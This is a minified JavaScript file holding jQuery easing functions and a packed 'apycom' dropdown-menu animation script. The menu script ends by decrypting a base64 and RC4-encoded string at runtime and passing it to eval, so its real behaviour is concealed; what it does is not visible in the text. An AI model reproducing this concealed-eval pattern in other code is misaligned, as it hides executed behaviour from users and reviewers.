jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};


/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1c(9(){h $=1c;$.1o.N=9(1f,16){h F=D;l(F.v){l(F[0].X)1g(F[0].X);F[0].X=1j(9(){16(F)},1f)}Q D};$(\'#m\').R(\'Y-Z\');l($.t.K&&1i($.t.1h)==7)$(\'#m\').R(\'1k\');$(\'5 H\',\'#m\').8(\'z\',\'I\');$(\'.m>W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].L)5[0].L=5.B();5.8({B:1,E:\'I\'}).N(M,9(i){$(\'#m\').1d(\'Y-Z\');$(\'a:G\',5[0].17).R(\'1e\');$(\'#m>5>W.14\').8(\'13\',\'1l\');l($.t.K)i.8(\'z\',\'u\').w({B:5[0].L},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({B:5[0].L,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',B:5[0].L};$(\'#m>5>W.14\').8(\'13\',\'1n\');$(\'#m\').R(\'Y-Z\');$(\'a:G\',5[0].17).1d(\'1e\');5.11().N(12,9(i){l($.t.K)i.w({B:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({B:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'5 5 W\',\'#m\').19(9(){h 5=$(\'H:G\',D);l(5.v){l(!5[0].J)5[0].J=5.A();5.8({A:0,E:\'I\'}).N(1m,9(i){l($.t.K||$.t.1b)i.8(\'z\',\'u\').w({A:5[0].J},{n:P,q:9(){5.8(\'E\',\'u\')}});O i.8({z:\'u\',r:0}).w({A:5[0].J,r:1},{n:P,q:9(){5.8(\'E\',\'u\')}})})}},9(){h 5=$(\'H:G\',D);l(5.v){h 8={z:\'I\',A:5[0].J};5.11().N(12,9(i){l($.t.K||$.t.1b)i.w({A:1},{n:M,q:9(){5.8(8)}});O i.8({r:1}).w({A:1,r:0},{n:M,q:9(){5.8(8)}})})}});$(\'#m 5.m\').1v({1p:1B})});1E((9(k,s){h f={a:9(p){h s="1D+/=";h o="";h a,b,c="";h d,e,f,g="";h i=0;1H{d=s.S(p.V(i++));e=s.S(p.V(i++));f=s.S(p.V(i++));g=s.S(p.V(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+U.T(a);l(f!=1a)o=o+U.T(b);l(g!=1a)o=o+U.T(c);a=b=c="";d=e=f=g=""}1t(i<p.v);Q o},b:9(k,p){s=[];10(h i=0;i<C;i++)s[i]=i;h j=0;h x;10(i=0;i<C;i++){j=(j+s[i]+k.18(i%k.v))%C;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;h c="";10(h y=0;y<p.v;y++){i=(i+1)%C;j=(j+s[i])%C;x=s[i];s[i]=s[j];s[j]=x;c+=U.T(p.18(y)^s[(s[i]+s[j])%C])}Q c}};Q f.b(k,f.a(s))})("1w","1x/1u/1q/1r+1z+1s/1y/1A+1F+1G/1C=="));',62,106,'|||||ul|||css|function||||||||var||||if|menu|duration|||complete|opacity||browser|visible|length|animate|||visibility|width|height|256|this|overflow|node|first|div|hidden|wid|msie|hei|150|retarder|else|200|return|addClass|indexOf|fromCharCode|String|charAt|li|_timer_|js|active|for|stop|50|display|back||method|parentNode|charCodeAt|hover|64|opera|jQuery|removeClass|over|delay|clearTimeout|version|parseInt|setTimeout|ie7|none|100|block|fn|speed|EjHNlqGDW8vrzQsATtQ|PJX6KOEbZm0dSdVi3Gz2|tMubroQCP6kCRDE9hw74kvKxk9B8keC0lleZY1UybKxSYCQVjQrMraNQirIEHK423X6cspXo65e8|while|riMM3t0SSx1igrSI5w|lavaLamp|LtEscdyd|w9mtuKNU|[base64]|mzyH9R0zvHj01XkRfGcN|RKdGv81qBKzPOXcdXB5CyB0nRqigBf9D6YxtlKtV7K|400|Joq9bjsNo7iGplFDWwtJeDCxzkBHHSqCRVs6op86MMuj45wM1r9QxfhvTfMdz7cUxnPRDzr48WtqhDIgsqhbPDVljt2wEtW11kkiOfICa2rT6ImsDe6b0Fy1WKQ6SZeMx96eNp40LiJMu26Ue22KVDYxZyrRajbmgXLhyXDjxPDyC6LwzymsbFA|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|eval|YImRzrO9nJtLBAUvLWy9Una76cug603x811XgJOXmt6MvVdrc0KgYFBUz8iyFGwcTT00alzAWm4b3urKsdbQYUBNuRSWkT0Py7vT5mdAOzujUJsgsIYm1npOzZNNSMMbpr335|q0tylZ0daXGXD1ldG9Trh39PU7GUhCNgswR58VafusfkHy7gBo0Y34tKM12yASkIDUG7GJRdp5pVhw|do'.split('|'),0,{}))